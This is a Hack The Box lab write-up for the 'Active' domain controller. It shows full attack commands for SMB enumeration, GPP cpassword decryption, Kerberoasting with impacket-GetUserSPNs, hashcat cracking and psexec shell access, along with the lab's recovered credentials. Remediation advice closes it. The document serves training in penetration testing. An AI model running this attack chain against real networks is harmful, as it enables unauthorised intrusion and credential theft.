Active - HackTheBox
Today I’m doing a writeup for a Hack The Box box from both TJ Null’s OSCP lab prep listand LainKusanagi’s list of OSCP like machines. It is called Active, and it is rated Easy by HackTheBox. As usual, we get started with an nmap scan. I’m using my own custom script for this which (gives more detail but) shows these open ports:
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49157/tcp open unknown
49158/tcp open unknown
49165/tcp open unknown
Looks like we have a domain controller. First things first, I check smbclient to see if I can get access any shares without authentication, and it looks like I can list them at least. smbclient -L \\\\10.10.10.100\\ -N:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
I can’t access Users. I can access Replication, but it doesn’t seem to have anything interesting in it. I can’t access rpcclient, see anything interesting with unauthenticated enum4linux, or use ldapsearch. Smbmap confirms I can only access the Replication share and only with Read permissions. I check impacket for kerberoastable or asreproastable users, but no dice. I start responder and prepare to dive back into the Replication share and wisely so. I find a file called Groups.xml with this content:
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/></User>
</Groups>
Note in particular the name="active.htb\SVC_TGS" and cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ". Could it be a clue? Initially I can’t figure out the hash type with nth or crackstation, so I just google “cpassword Groups.xml” and find that it can be decrypted with gpp-decrypt to give me a password of GPPstillStandingStrong2k18.
After checking a few things, I find that I am able to now access the Users share through smb. I see that I can grab the user.txt flag, but I don’t see anything else interesting here.
I also access rpcclient and enumdomusers to find only these users:
Administrator
Guest
krbtgt
SVC_TGS
At this point I decided to try a few different impacket options including asreproasting and kerberoasting. I am able to pull a hash for the Administrator user using impacket impacket-GetUserSPNs active.htb/'svc_tgs':'GPPstillStandingStrong2k18' -dc-ip 10.10.10.100 -request:

It takes a while but eventually it cracks through hashcat -m 13100 Administrator.kerberoast /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force which gives us: Administrator:Ticketmaster1968
After that I simply use impacket-psexec to get a shell on the machine and grab the flags.

Lessons Learned
This was a relatively simple box. I was briefly unsure how to deal with the GPP password, but it was cracked relatively easily with hashcat and gpp-decrypt.
Remediation Steps
- Don’t allow the Replication share to be accessed without authentication.
- If possible remove the hardcoded password from
Groups.xmlor remove it from the share. - Enforce stronger password policies as both passwords were cracked easily.
- The Administrator password was accessible remotely through
GetUserSPNs. Access to pull them should be restricted based on the principle of least privilege, so that should maybe be removed from the SVC_TGS user. - Avoid using privileged accounts for users requiring SPNs.
